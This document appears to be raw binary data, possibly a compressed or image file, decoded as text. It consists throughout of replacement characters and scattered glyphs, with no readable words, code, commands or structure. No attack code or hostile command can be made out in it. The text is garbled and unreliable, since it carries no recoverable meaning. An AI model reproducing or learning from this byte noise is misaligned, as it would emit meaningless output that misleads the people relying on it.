y�Q�ȧҜT�v� ��`����'��\�x������]��(�XW�$����`��5�S<����S �2H��h6��H�.(��6a�Nh��(�>	5V�@�M���Y�dӉ�wr^�Ȍ
��<��¨�n�G0��L	v1ɽ�)sEN��K�����H�(��i�}�MLɇL���i:a�˾�K9�K���U����Bzd���ǌ��.�����*Q�ꪲW��B�p����򎇴��j��j�䪯JK���*�Z�� �2܈��ia�I��I�\�\H�ɟ�Ʌ�	z��p	��J��]��W�X�bV�jVcE��M��c���Z�V�֋���TI�Ay��x!K��eq	I���|%�w#��A��O8�
(�q�q$D�Ș���
��H�d	�|	���TW��k��hum׎��VWwq׈
�Jq��p�N��z4����(��(�ެ�� ��(h�
�(5���)�*h4h����l���������,��S؆-٢����lY��,��i��m�2H�bْ��Z�"i��H�l��)�N��������t����Di��ʓlΗz�(l헞��~����\,�\Q�������ɱP˯n˳���w�K�HK�.�����L��nw,\��Lj��I>Pj���zeqѕ�D���)��k�F����N����oa���비A`(ԍ�y�ħ�������/!����O��X҄D���Xk��H�r��I�TȀ�ɗ0��%m�F��~��N������̎iXGȜ~/� ���-�r����(�p	�zo����~��J�^,�E(þ���)��J	���J(�Jh�d���vE�����z�`�ĭ�$ɇ闐 Ҟ(w�z/���d`�!>E��i�����a�r		�- �� ��!�~���Ȉ����,g��`m�ʂ~�Gj--|A*��F�ɑ�~�\���8�za��h�V���)�j�,�� 겴��˸�I&8�Í�'(����U\�\j�U����������Rj���V�`����a�：��F�$X��8V��b��zin����4	�d
9�I� ":�o������~	`%!h�B��zpY�������&	��`�2D�"��wzW�THo�a������H�V��4�0�ڄ~�蠔臼��N��rH��$��`JJj��ɇ H6 ��%�*����`*6�I��Zځ�N�xo*�2W��!�t�DZ�A^�J��|�F�i��HGf)Ɇ�ȇdI��i�Ƃf�����\��ֆ�׆���_��{9�� e xQ�K���̲���^�S�b�˧�'��-֌.�L�(��b�X��zܖl�lj:"�d�:x�#V�Jb$j"w�R"c��0�$~��Zo�㓸Ց���L�l�,.;&�*%��="(�"c���0Nd��h0>��MW�c0Z&�:�xNmuq�yZ��$��d0�'f��۶m{��S��x��y���S�$Nn�MM��|nIqfȇ�g.�r�s��x����{�!�B䗈�v�m�F����ʟL��tL��
�X��vg{2�[��,(a����������}P�_����N�hH/�n�θ��l�u<e)��U����L+�b�Ќw���숊�y^y���l���U: �L�&�I/�Pno�f�xh�R�u�&�����9���`=���흣担	�$��v�����	b:fb��WHf="�I=N��e�������hz�J����0�w��˂Jt�t�'z*~�%0��K��x^� :'}2H�g	r��M���3	�dH��q�&`pR'�ۺ��',�����&�	��v����7�����H����f����C������lY�S��#�#Aբ����w^��^���
8�8é�<2�B؀�@��*Sv�$*�j������9�L�������̘�H��o;L/�0\�7~*Χ�knzQC�0i�:V%
y�����O2�;R	�擴�PH�G<���j.bL:&�$��o~�� ��옂 Z��Vf��H��{um��{�����`��;����[c���������:���@J���Jga� ��Q�bS2:6U��WH�X=�=a6=�}~�@:䲪�Ü��WȲ�{ӫ~�|gw���f恍�{�'m�$��}�뾡����x�Ҹ)`*�B�ץ�/;�2���x��_��� H��(D���I�窴X��K�bV���n�����|��H��Ș�����W�r.9̇I�	û� f'����+�@,#nV�����$4�Ï�y�	"j�Z���.�X�9�UĿ�"*"�����}�\��c<>�B�e6�j)�߰�
~޷��&ݯO�(}2BWv�
��}�d��#'�f�`j�t���:��Z�l�|	y=w��
���������x/�1��1�s�g	J�{����N���;���>da��m���wr'�>Ч�3�{��)��,���3~�e^�%�xQ��t�(�򵏢삿�g{�/K����S�L�������H��|�lH:�f\�U���u�|>�z�V	�[��6b�6�m���9�_��'�k�؟��t�&�r\��.�c��I���
�#E���WP�N���[j���ɒ�0fH<��g�l��Fq�Գ�0	��(�wg	����{<I��3f�<���?s�1��6{s6{3�o��	�I��s�<3v�qL膜t�>�3���t߾��>�3�ܫ%�Ks��cw�"�,�¶�\�3�fq�K{D{��l>�t1�)Dx�*���uخn~{���K�����5L�<������-��-?��o�h�5�h<�t�h�y�Yn#�����#.�f9��>?��&#S�`���_�`�?�KL�˃��'?z8'͙�@L���0�i+������LENw���Oq;�x?;1��0�q �~=�v<k�ɒ$��6o#�`'v�?=n_���I��7ss�*�`Ȇp�fc�7�6�4c��CJ/�zvY�tb/�I����cki>��o߾a���;���`��w�sy���h�)|��߸�B�?�DO4^�*Do���K��ߢFc�ˉL���4g�J�xf5�g)�~z}�pƩ��oB��d������X鋏����xzm�D�1�-N�P�����>`D�����4yZ.�wػ�>�k���j@a�oƖ�@���^�R��d\�;�/���䜑*� ���D�{{f���R8Y�	�"�a)�N��G���O�@��0Xԑ�ퟧ�0P	JZ��'�e�́���� �*������X�)?����t6.�U5�w���E`J�p����X��S>�dR�(P�uDX)��O	�qq`������u��q��Q����2�>����и����I��xI���\����$Xʆ�(x�l�<붔�BIf4X	�Bw K��x؆����I͐eh'���P��4hg���І�*S��S"3F
�� ڊfP��1���2��r&>R�{%5r"K�� E�SȊ�m�����ƀ��Fƴa,�
�b���ȁ��ٳ��	��%�
έ�Z�aZ	���]�Pi�� �����+�B�*�dQ@����.��J��R(��e��4x���Z��|�b���b�*z*�$`*��_`� �20B�x@������c��'��B?�ĉ���k��w�J/�e�+8��&L��P.򀅼G��0������Gһ�����e@3�4����¢{
jڞ�mW��Q��%�3c�X��A3���|0N(�#y�)�)N��<ٍ-�Pi��(�b���ɔX�J��LXK'�<��:��3d;Y6�<�Dxd��x c�Ra(�R�,�l��7��x�[%�[�?�qlnަ&0��?ԿD��Ʒmtt��y�[�͋�\�\��|Yϡ5<Z��
�~Q�����	U��ɐ��*�zw��*�Z�v*�V��������˒! ��
���
u�� %)����d�! �7�z:�/�>����S��t����l����\���$i�|���X��M����������ƹۑ���Ю��0�9XH�������;�9��0����x����B�������ܑi��KSDX�1)�h<)�d���]*�=�������X���	ʳp�R.�=����ȫ�[@Υ(y��SQ`�O����S
,п3q���s��w�I���/Yj�N���H������N�H\,���	U����`��/�%��"�*�_2PM��T;���?3Vuf���]�z�5k-b�8�{O4�g�I`������A� Q	��)����ƈ�6JlM��PJq�ȶ�{Z���i�Ș��d"˖j�?Щ�ʐ��� H\H����ք+��i��HA����4�����B̝N8C�����K�mJ�".ꩥ���K��������`���� i1�EB{������˒�wuY�E؆0Ω��ʶ�+�QX\�M��}��O�G"ͤ���4"�&&j��}�(�]:�=��싓Kρ酏�e+��R?���j!L�;M����Q���������QP���#�$a���-Z�'�U,��3�Bl�T#�g��
��h�XÀ˘��(��l�n��D�\���Y�~�e������תT��!���Jǐ�6� ��������ȻP�)q��a�&8B;3�=ÉW(�`;��8��sX���H	j:ʋ��H��w��Ѕ�"I.\I��P� �Y�м�u���{Z|�1	���h},���z�M�a���y"�<!��nJ�C�]8piM��t�ʜ��N'�0�@y���j��?������Ѫ���tk��k�D���)��<���-/�Z�����9�_���nH����h�_1����\x�y2@���-�h���q�U z���Uз���c�CQ��";'��g��
�H��M�z���묖<������4�0w���=��i��01�A�:X�ۯA	�*�(���K�%�G�u?��h_5�H�f�P�لm�Fuf�$���H|�u�[���ۼ��N����i�JB�$����
�(���I�2���r�NN�\���ͦ�G�=S~<�[E��̢&(� =M�0��I�8�N��/�3����1�]xy��m��Q@3�����t4�Ǝ�� V���f0z�Y�����_�5Ȁ���$�/�C�.�u��p��MV��lhd���w�go2=���3קԊSuf�T�qV�7��=[����2���,/�E���GH������Gt���ٹ���=zdi�o����}b!DUF�^{���E�1���8}���s�
P˗T���?�Z��/����	w��vzOU���
����Elc{u����exܧp���E���J�!��M��x�T�_�Q���:�x�"8����!��"��h��B+&�OR&�| �f �P�^�M��","���w�DVAՀI�ІbZ
�F��<D�D��z(�F*Nt(�2b$Mkh��Z��N�e:Ne
B��ftbitn���|����8���AX�!Y�cY��Y:�Z�o�2Xx�-y����M����Y�߆+�4�(��{�G�ب��G\̍��M��G|A�
)��i�2ɟ�%DE��*~0O;�P>�2��(4�s>h�4h�2H�<��R*�\m`̀F�B#��j��(p�Pto��J��ʅ2��T�5
ȟo��l��r�*:�r���rE��H��w@�����H�Bv��hz�X*���X-���/�g�j��f�a/� ��&&�ʢ�d�,��hLh�l��9ȃ2h�=��=(�pكJ��t��}���ڗe��a9��l��xj�̊̈́�@&��/�!G�f��g�/�-��o��a�vf������5�Z�o���z��S�U8��Y��5��ȁ��H�a���odI�R)�>o����߂�����2bMTp�]ϛE��U*�:'�0j~1ع��:	���DH�5h�Ww�
$�� 	�YTbm� C����ّ�B�T��m�h�v�Ē� �ы����-�k��"��ڿ�o.pB����B����v��zd��:elNd��H��R�<��ٗ����z�cY�������}$�Oy΀�[GpDi��iʻ�����8884Y�ϭ9��7{��Z:����g�[�����ß9%���N%�bہf{�5 ���������dI�o�*�/a>�?�C4b#
��_*a���,��7^��Yw̤�9�|4\1�k���AB�g��Q��b���(�⼹b:�ec
š͘"阌�V����<U�DW|���vbǺ��w�&�J�{J�H�� -���99��ȉX���[��f���.�|��x ��z�;�����;��Z�C��ﻀ@̨�N�N;��f�f&�8<��Ѣ.�z�M{�r��K�9�#ؘM��zyXX��
�W�����ӝ�|-4^��Wh����Wj�7��2 ꋌ�茴��ʥ��E|o��wF@�F��a���?,:
������6��1��qC�~��J�U�I��,�����r�b(*td:�2(�.�>�)2:($h�L�r�Y6� �8�(�H��BH����h��z�n�ꆛ��~��[W<�(�,���tDŻ��Y<;å���H��a��.��{&����G������,���V R���E��dD�{���KN�!�d'�O�M�?[���9���wlƔ�ޚ��-Ɩ����P[��]� (�ow^�\����y���	����^������NF�P�jذ��|���o�ۭ`j�`R�������#=
�E~*��~H���
@e��J����ɑ.i���D��{a�>�K"��K4f�sZ�U��4(��QL-�� ����hX��G�PH꓎���+�{���>��[W��h�ۿ���'Y�7�4���>�7�� >�l_����{/�����.�c����5b����o@��L�aN�u����J�fb����K�=٬�wދ���O�����aشz�ȋ6O��]�W���=4(40�j��r~�RH�jH����&ꅊ?!�����B��]����(�����]��|�A�
�o���^���_��b� ��E��Jq�?7X]�G�� �� tdJ�q}�C��?(:��O���(���q��Ŧqe�9_Uj�V�n�L���h�H��H�ˋ�&h�/��k����$8�A�f�1;�����#���;�{�c.⎝&n.%J�w��0�{�o�L�Gx_���X�Çe���5\������x6�٦�	��(�������� h��i��z�0ʣTH	����D _"(M�%p���,�\F��K����B)#/�ٟ���j�z���������^(��\~��U�����(���~JY/�=�o��5�s4]rTH���5��UH�Rp��9�Q�[����+���H�9uL�+v��J���Q�L��xf�y��K<��!������1�w}O�.��#;$m��-���B���
�;��P�s��Lb��;'��A?Lܴ�nZr>y��[��QYJO�xb�x2�9���ʟ�����!�Jy����)�j��ph�j�"$*$�F$�X��rk^����d~���t[V.��Hf���܄j�HP\���'*e�^\�^�0 �����?ւ�����2�d�ՙY�����_t�}�Pe�v-�b�"1t��'F�
��͵�HR#52�m%�٠JmE#KR�rw�J�.�����|&���;_R-���T��7�ڏc�iq"�#��Z���S�"n���Ff�h�9a�����Q��쁅��O©���1|�3������09����<M�8x��3�Wq��s�~��)�䳆ҧ��NRh�f����c�40���)�;�]�k�̻�k���H�qx|433�Z�[�
]�*�}���^�4�����R0�R�.g�}s�.C68ESb-�J�Ԅk̃ޯ� f��k{���0�6/��ʂ��JӳV��J����K�R#uR��K��X������c%iR�TM��±�Xۋ�D�����pb��A�X��(���w���G$�BѾ�IkB�=�M��T������VW��>�W��'�B��i� I�Il餇f��Rhlr$sG?��)��)��Y)Y��/t.Ί���w������������w�������������浪g37���쵪߽Ÿ������������������쪷�����������������������������駪������㵪��������ب���������빼������������������������������������������������Ψ�����������������������粒���������������������������������������������������w��������������������������������������������������ŵ�����������������������������姪��������������������������������������������������������������������䵪�����������������������������������Ų���������̵������������ʿ��ʽɸ�����̻�̿���˸μ�����w����Ų���������̵������������ʿ��ʽɸ�����̻�̿��̸μ�����������Ų�������������������������̵������������ʿ��ʽɸ����̻�̿���˸μ�������������������̵�����������ʿ��ʽɸ�����̻�̿���˸μ����������������������涨�������ζ���������鶨�������������w������wvutsrqp~}|{zyxgfedcba`onmlkjihWVUTSRQP_^]\[ZYXGFEDCBA@ONMLKJIH76543210?>=<;:98'&%$#" /.-,+*)( 
	���������������������������������������������������������������ȷ������������������������������������������������������������������q����w�������։��w�����8(I����@8)K����9*M���T@9+O��dP Y+�۶rO:-C��B�;.E��bTA;/G����A\%+�ʲ�:![/�+��:���;�*B=#_'�Z�%$�;�Yb2=��Y-�B��&U2�eUC?'�.�%��08iK ���DP�+��G��o�mC��#���G ���2<a[ %U�a?=c_���&��c+���cVE��;���)� iO��������]�52}cP;�'���gghKBw�m�ӧ��G65sx����z�p{cWj�n*��حG\�T	�� h
�� ̾1�iٹ��>���y�`i�`[�|Q���.P�����{�j�^���� k����a-�j̞��l�R�MQ`삒�iT������!킰�0ت��n�J��.���"Ѯ��2�o��H.ݴ�̜���ko�j�����S j�l*�b�����(�b�!-�x�!���(����"���(���8b����wZΑ�!��"*b&2�����&6f""&YM:����8�@�}|�e=P��%�i�K��v V
�p`1`.c���"�<��$(=�!pV#g-rB��B��_�ϑ��y�I��8��bI�3l���4 c!�;�xI�ؤ�M��T$5�*Űp�czC��� �i�m�"fF��P�Z\o�6gj!�2�`�(�e|�v���O�������U�ë��N�ĵ:Î?�$�P��H�۔�S��S_�hP�{U��?��wr@)��&F���pi�M�<[t*0.֦ڧǳ�=ʓ��8_��%!�w��@���>n���!��H�?r`�]�B�����4oe�g�gE�˽s�{h��pzDD�k#p���^�kP�%5-OR�d+G�xb�E��p��b��Xr�w��%��֏_e�8�UHw:w�l��P�6Y����zB]4��x�.8~:�"��K��Y2�L)�+s�jɳ���3K�ho9Y���;�p��9"���s���`70��_���w3y���g����Þ4��y��Z�����n/�C(�^��6���_H���C��,Kj(��8�:ST���Y)g�<@^���~������ɚ:����@�ᾀ�j��I��)���D,�_�(����p�J��������m��!��Qʙ���Š.�D���DR\�ڏ�4ؙ�D��.��y�ّ��Q���H����E�xE�o�L�>��‿W�/��1A���.����q(��Dj�?<��`�!|* H�w<-����U@6��ʨcs�AR_O<M���D���O X���Ӯ�%�@��<EtO����,pPS�N���j�a���[�YJٴk��Z�x�̎}���4z���ӄ���G�잾��ӬN��dvdm�⸳��5tb��������D�Ć�����4+.��_vMK&5�Aշ�E2~��J#l����&*. �$�@*B.hC(��ED�����uX�޲^;��-6|�8�����"Ɉޣ���w�#ID9w^g�h�Q�ׯ�!�2sc���_𐿗y�����n�_1C�f�����2DM��#UeN+3J�&Ò��JJ|�#��_C�����-N�[В��x�b���XJ<�����Z�!�K�g�K�P���L���1���H��8߻$i���V���K����
���f��I���L�4C�7*0l8&�4���M2cΰ�l���%�u϶V��Iֺ5�'������l������8�,j�n�qD�fz��� DJw<�sГDN�[����݋�\^�G��.t���k�=�����wj�K��<,�U�
8
0Z�y �D�c.��8y�љk��?N0����k�O���� �b��J^@L%ݵ��1oU�/�d�*��U�����T�QR�4��*qRO���7D��2�
eu>�8-<L�::�u�`���!�<
���\R��Y�?�x����֌ښ#�\�Zuf�S�P�9��u���3�"�eb��j�E�O$3��T�\wX=�������� 0��މ���snD����{dp����AF�m�1�R$���8|.�ua��\�L,�W_5(x�:B�òT�Wq�U洜�G����E؎'OXd��W`���P ��AQE�;ˤ������F� /+����O�o�8
�;F�ӄ��jy����2	b�+^��=������+��W�����˶�4�f�,c�Ot� ������sV�dqb��ݑR�"o� /n��`�{�}F��x)f�?��(r�E��o�w��|n�7,X{&�����J�d��QO��	��c����j� 3k{��O�R����U��&N�3>�^��)~�vo�;���	4{�)��P����ֽ�
7�
�{���#\�M���`�C�����R�O育ٝ>���N�o��mOen���no�.�b.�N�`/��ٝ���e^����y��p ��+��P�`����� �■� ��v_��@�$��Em��O��֧�
K�
�I����N��  �Zw��	��ɘ	_����`�M���0��>���`<����<hQ��c���p��ٝ�X��`�������p�>�IP�x�I0��}��;�Tz��>h��^�D0����0�i�	���頁���?�1�2����ⸯ ��5� x@���� �py� �}`�U>����٘��>���h���W~�!`�{�����b�����������(��9�� ۰���OӰ�V����VO�u�y�fX���wN�Q���S���⍛~�^J��	�H⠿	n vO�~x���fe��yPκ� ��Ȅ�� � ���GoHs��A�> ����O��_쏣�a����ႛ1x��_?�_���Q�qu��Q����φ-����㐁3�*��(���)�q���<�����a��4/�aHq���׻�����������1��!�oX����.����ہ��Tw!j��N�T���������S�����Hra�&���2K���f�(���(�0�o_�`()o�~(��+��݇���u#ӑ*ԑ�Ҭ]N��Q��Ȁ��_������PG��������@��9Q���H�T��i�5����ț���-0�� x���H,�����i�Q؅l��K� ^�U8Q��R8&�!��������o��&^�l��'����A�5a6w�*¬�1���q \A���RȢ,=X�����,B!>�����b�x,�)��`���;��@�������3�A.]( N�Q�O��M��$̼�����(�)~����?�1�=�&<a	��>�!8&b�*!x x2�*��L����胍a�)����ĩ���8w���q�_O�sm�Ҍ���VO���{у����-j!�=���-� 9�B-�ȏ����:IB��a:�A�f�$��;�wC����)/��c/��!.����,1�����@/�	�Ά��n�؁mB� R�fR&ey�>gI�?H�=��h�>@'*���"R��>u��fϘ�",��:HR,�"{19�-�<r�����"�8�� ��m�#�a-�$��;�O%?������r;�`2/ϡ�]��2��š�c�� �.==q�B=գ*2�%�*�4�Ka�K��ɸ���Ҏ�FÓX�=�'S�Eq�G�5�Ɂ����9�w��5!"��0V�#����0�偁e0�b�h4B�����5���7EN�]�H��.]��h�a�����*o�1����Ռb�#X�?���;�����k�M��3S37�>g�4�$��Ⴇ���?��+��?�*��9F��^��H�ɀ�/X[���-�Mc��K��M�d0:Н��#��W��M�d��a��N�t�W�3O���/��%qA�����d�o�J;������  HJ�wo3H�Kt�Y���|��I5�	����5��"�X�=���7��$7�MH**���#8Ŵ�d3Blq�!D,�N蟛٤-�ԓ��MrÀ$DҼDG#NFt8�/�@��2	���aO�s��O�z�8J=8�lhsA�Q���>�T�G��5�0>$ׯj���r�DԓQ��X�2�vC�>t�%D%��/�5Vc���Y�w��BD�UBJ�ބZ�D�N�+��Q��Z��w$KDT�]hD������W � 	�t��=�>E�5NR(R@\�ޞFh�QB28���&���[FL�7c�UJG최�TG���!?�e8*�������ADx�BYC�$_D��[��=��u_0XsX2�Y��Z��[��L��[-Ҝ.���D�Q���d��Ł*嚉$��Nς��)Vh��;)~h��#���$���.R(�����]�=(��ӿzh�J>F2C.�^�r3��U���X�R���'�L�wU�$_^_^�?��	A�ae��4Q�L��C�Y�uB�E6g%CeP�5Wt�[�ȏ�QmC,�FQ�A�uw�RV�R��iA�� �A����uA�@ �u�<��OBHN���'�2Q�/$�@S ē����$GE3�U�f�bUYGS�:���^�+��hU�e�=�7��X����x��ի����Qc7H>%C�I,�1'�h�E���W��PB�VxW��P9D0j�Yn�h�UQ�ŵ�F�.t�oɁ��i������w�k�$�������]=~�q��&�OjKuR����0�9��^m�s�^Y�U�b�co�#_*��V%����D��M�V�y��vl���X�������R365�6���VMf�>���D�E���e^�M��9N&P��ev�o��Q�Z�EP�VQ=cF��`fvfO��f���%g�]VJ�9�)��x��g��c��vr�b�Dx%b��*%d.H�z�$��cdj����5_un�eKs�tJ�^�Of:�_Zȓ1w�h��[\�5B�C@�LK�W�&��`��y.hQnv_@�Ĳ�_�ŧf�|��yM�8ǇP��[Ʒ[�N��;f��!��m�}V�q�iB��4[ �so�]�q�.FM�F�b��y�gb�l����͑�K�LQlbR�iN��+0�G�����BQ3l5Vh��#���H�I,@�Xöy�-�Dqŀ@�[�)}��'�s8�nЗ|H{7fe�}�}��NH�t2W$��.���~�61��H��gM7`��u\'tqw�G.��%XJ��^�'_2���p̶q�p/�dMvpy�d��h�">�VU�H������Y��w���.D)�ۊ�y�,$i�������-ύ�Vj�@�N@���~`+��Z��Dj��b�@{W�˥ך��\-��Ě���-��2�b� ��%�{���7R������]&�#�ӽ0�W6Ӆ�#�#�mM3"�W7�����Px�L���TPy�@����: H�%1
�͂G������[,���ß�����s:w����^(
?癰������e	������'��Fr��!�&ʧ�2���|�q�ҼX^#:��1���~�����Czm)���jWWwwv�1��ՎQ �����c�g�$:JF!$�����%�0��$N1b
�&�TA��HtZ#���)�Β�<yΔ�\�����Ơ�]��:<Vژi���z<�H8js�3$��6�ڽ�	�ō�,$�1�O�fB� �g����!3�AjK��$8�2�.:�c��K�éT,�7	��w<�ެ,랥���l�ՠ�.�ϳ}\���ȉ��=����N�'<A���]�N�ީ�^�j!&2�,�'���P4~jy�������4�;�����XJty�� ��҅:���3����˩���)��: �8m�{X�Ă|$�����Y-(md�,GN����f�9f�P�j�ì��ϱ��ɶ�}pY¶v<7�̞�������߹a�@YΛ�N1����YL���yM�{M��r�,DO�Ԛ�W^}��!>w��/�CB�C�R���_a�ǘ��&3�e���x�9|�ή�:GDӄ<_�|��`n��b�c�>
Lj������QY��fܙ�,���̚�؆uY����>@�㭏����|])u#'5��r�h���8K��dW�FⓜR������0��	L.[}�A�%���*x3c�.z1���*z��0x �{r�W��$��	����q��f��󜯰i椠�o�ϷlY!�L+�u��<�w���&BЀ�����RXN����]9��$ ϴ�?�  ̳;U8
>��pX�K�j��z äj���̭�	L���ܪ�0L����j��M���*�M�N���<�K λ�����W�Ͼ�x�ȫ�m9���䦩��a�͊��̘@^�k�@�D�Aͪ���l)��g0'��1�#p�7sD�Bx��Xϰ�I��ѩ�O�ȋ��>���	���j�6�����j�qxN�3����jU�����w|��}���4����ߢ�ձ���	�9�J	;�R+�5b8�<V1���lo�a���(���Ʌ����)���˻L�>�ڿ�,>�@��)�`ʐ*�Y����E�q$�lh�!����w����s�P��L(����(� �́��B���� P��b�ռ���%L�Ɇ��ۚИ�2)A9�ƽG:Ɇ!��6R�����\��&��e���<�'���8v:)q��	aox�����9���s�@��w:-����Q���!?�!��aљ�^5	�6��ŉ�Ј���cRY(<��%ڧ����>2e�7��S�?��b�ĩ^j�̟�����7n���J-&�y�d6�"#"�Py�9�$�c��s�e�*�F ��Y�\�ʛP��g��1�'s-�fdq_7T� ����茯�I��8��.���-`ҡ��s��i���M����X���������-*���J(bNp�2���ܓ�?NF=���DkEB�0Ľ���Yݏ���w���ƽ���.'B+��c�p���A뾯�)���;6h�ͭ4)m2��.��pc�5����8�����P+I��)�����!0]J��4�Z򾏧��+�uR��>��I,��T���MF� ~�O�1A5���j�U��F�����c�/�N���u��0�q ��k)]���
8/�YD�$Z����)9R'(�պ�2���8���y�G�q�o�g���T�G��8.��K`G73�꓃����]�w�|�x��i����b�Q��ki��0�m�y��9�$I�6�E�ͩ�A��Y��+TM<������\�/q�'xjL<�?�0|1�FSQ*�Ϧ7L��߃=O��ZR�{h�a��q���"�Um��M'Rc::}�ZN�E҅#�D;�+ :�߱Sc������&G�bF��?S&��n���s��p>�����59zh�(�c��$*U
�1�Ii�� �|+��o}�YK|*'0M!���t{�7L���-RC֖����w��̶k���I�V�V��h ]�)R��ho�ױ��{J��eE7(�����y|�i���_����I��L�cb�%)�7�������'c}.��v��vh�B��:��ɠ#+3��3�a�����8��0����k��tȅ<?J�PA���4�hs:���4L#?��4��4��-"�����O�<	����[��@��+�Cc��$&����LV3�,4b2W�:��JU����	`J��;��y"�YS5���J�6w���{+1�=k���@6{�e�e<g���18�K3��� )+�j�=ѣ&Ԩ��)�s1�s+�"3�v7�7%���H�.r�۴M�k�!��0��M�'��0#������ꣾ���
5�TM�h�2��B��َPy�|������ɐ��(I+iAk�1rJ�ܤ�� �$�,�]�*�P(�,��ȰD�$[�"���S:J��������1������$5�ʀ{?�h��t��h������(I8��L�[K�h�w�T7K8�����= 7$K��X�٤�o���;���¤�(�t���ø�}��%S��T���)T�c¨�)̨+����!"�����K>.�"�?����<����尴��N2�N��I�\�N��D<�����&a�	��x���c3��#5S(n��M�J�d5	�DC�QkJ�r���M��c����� �/�lD,�Ϲ�@�O	�6���ސ��˹e;��\�Pt�T�$�a{@T@o��s$^�_�w������@�ԓ"n;2p[�l�"s+�Č:�1t��M	@�Ð�)-,:w�͋T"&��.i�"��H�x>������S�ԧm#ߐ��#�!�>؃��;D<�C�l�
�$�XNm�[d˵��J�D3�Xk���F;��K�	�<Vk���5��5j�;]�YZc������5�,vL.�仔�)	�3�J�?s9d��1hd����ECEKH���^t�P�šE����1�A\Fdt�����Fwl$�TCCL `t9l:L	�̺�M4�[%��gd=�c�d���3����Ñ�y�I��侹��K>��"~� ��I�h�~�,����8;:��XUɍ5��=�ٜ����Wä���3Ĥ4��J�X���KLZXݐOG�0߀�T�)��ʬ�Y��&�]h����j#�T��j�0X�,��(����0�I�Ez#��K�p�I`8�_{��H�K��S_�U_��|�A|̻�A4�M%�;�ݲ�7����+�oK2q��}��w�Aڄ�(����xd栴2��^����|�����%B�x���\���(�0�<#tCG�u��009�݀]��]��C�%�@C�T�l2]�Zm���d]C� ��6�͵�ۢ��{1D���UHD$FR��^x�� �U�JŨ�Ts5E�ㅦ�|�I6���_���ۘ��_H�_��=��5��������� �?������Z@+[j2����m[���CPmP�`�-��3@"2;�'�O�$�H�~�wx���\�'G�B��H�����b(�t�QA�l����v�̃])�$Ϭ�+�C,=>������6��Kn��D+��6ð�̓<����8�&Y<9�t���R�e]Ð5�^<Y2�6�����'�1GlIR+�
\�/U�����Ԇ�T�%%"�Le��}6�� ����V�c�v�[>Ԣ�i��Lf���V�ȧc�KF�K�sK���*:L5T��M�=�&+5��)<�%":��";�3y��Ʃ��B�(3�(��d��;wWE"pZ�v �7C�Ņ�$#�@duQ��]:�]N�ז4�eJ�=6֥5�t�T�JBӰ&��;��"-l+�P����F�O��P���V�5hbJ�S(�e�M<��<�� 0X����X��E>4�K�<�� Z�_�T#�&��Ȝn�V߷�$�܈��d�[P%��,���c���0y�PfЀ�o(�"xnc��[@-��d�������U=��@jT�����+l�!���4����a>k%1��0:��H wt|�1j� �~�#%[g����[M��$V�ΨD���({q�8����W�lH�ۖ�ۼ�D���1B4���>(���4<23m���O�6�ܨ_Ӏ�@_�~��� �Z� b�]
��1U2�m�&F�/�j��iŤ�����-h \�n�� Ѐ���h��[��Pc��v�����=.5�-�OƋӠ�0ko�F�t%��P���鍝!�x�	���(�zI��ޠ�� 'rj� X\�h����Q�~�ШC)�w�4.� �$���k�YB�6*���VX�d��H��˖|���Jna�Ӧ�b�u���DSa�����ÆD�� �Xl,j��m4�>K�P�&&	��Ԁ�D�&�i���,2OMg"~65l��o�؋�x��2�X�f�A�%G�hc1��� A $� �0~x��c�gc�]����P#�O��*D�ho�g=�a�Ƹ�[s�N�\��Q�n�e
B��e�����U��`]RFTtbw\'�@�nGjjNs'w��Ap�";����T�Jb����M���(a.�u����Ӑ�[���gh�a�>Ң�f�f��E5m�5j���0Z�e_��n�+j� ��H-�������� jU\�����W�����#��*�f\��(��p��~��n��W��¨r������y"C����7�j(���7�yc<F�/��?N&d�T�0��oy�ذ�OH�NU+��/��C������$����N���g\�b��&���v�-Pm�w5�OA$����D�-a��c��<4{V�h=}�Q{4��%l�����eCz>ٖ�^lN�Xh���W_��u��E(��,���1-�����('��xb���7��X��y�'�����%�s��"KiH�~�� ��:�~>7x�r#[}2�2/y���P�*W�#�᏾*�ly���`�T� �@�H�A��H�G���8�q���pѨ{��qϸ�85{���>�^��1^/Cba��W�����w�Ģ��YYC0R[�r�;hRJk������e�؀2/b rG� �+��g'��xq��x��cO�(�n��7�??���/��'�~����6� �揀�ġ��X��ʏ�z�aW����$�����L��*L.NĻN,���:��:,C
�.!1/�F���.1!�:(��t/�-�����%R[�Q���}"; ��E-"]���I>����Y<�_:�c~�T0�o
c�'׷��j� �U3�q~��a>�Kw	�<!ְ	le���:4���6�������=���z�+>O��lF:�'*4_xdT
C���U��V��0�F�C�e%�߼�(�
�����h���}c���p��r{T?�G�6�����М�����/u3�`�(���z�̓]����;Oʁ�����-Қ9�@�
l�i�����/�L^�?���٩����ꁮ��ljL�*
�霚Ɋ���Ɇø=,Ŧal��1���f�[ؕ����J�����w�ęKE��-�^�1q��6�����K���a]�h��&1j�r����E%�ѵEe���$^���B���j²�e��#�_+ 9J��#&����߰Ԫa�*R�b�A�kd����Қ�����f}W�Dʓ�=Z�����N��Z���@��e�\�ؖ�����L��h��̗ް��IsG�{F�C���ҡ~ϖzr���,��U���X/�6��#��h�����5Llî�zA�D����Qw�
�.����F�k��������^��"��Z������IJ�#>T�&>� '(���}� �$@;�9>ԷRl�$�RBQ�k���RKпT��c�a�����\�N� �.~�R|KҭUh��;��
�����^�\K��z͐[��f�o��(o��%bC&���ĉ���x�1P~K�=��rxx9�^��yP��z�_��I��xLX�����B��ٔ?��t��^kc�r�]�C��D�wt�\��u|c�w[�2d7C�*-E���F ���8	��h�X<.*��
�Ԓ�� <{����)�!kh�&�))�|y�P� ��Y�^�J�9�0iJ�Q�i�Xސ����<r�=. F��}8k~�"�1���)@�ĉ�l��o�G����C��LޞJ�����U��2��c��Г����j�Y�z����X+P~������^��L��d�4쪡!���!�������&������ɏ���D����!w�¹��<��5|m��!I���x�~|��*
�u�T�x\��XX !\)�ˆYh��X���{��$
�JC�@���JE�6r]%p�M�/��ɔ�bQ�}!�9)j�t�Bm�l��0	�M[3P����=��9ǆڪr!	��2�,��< ��鴳� ,�=��e}ٜ�Ꞧ�����F���������|μm�qęA"-/ȕ����B��!���"�B���Ţ�w��A���-����-
I���nC��8�w�a���e
�T�mɰ�λ�y R�<���~˖�dm�K����O�J��J|�h ܰz2�E��E��rJ���
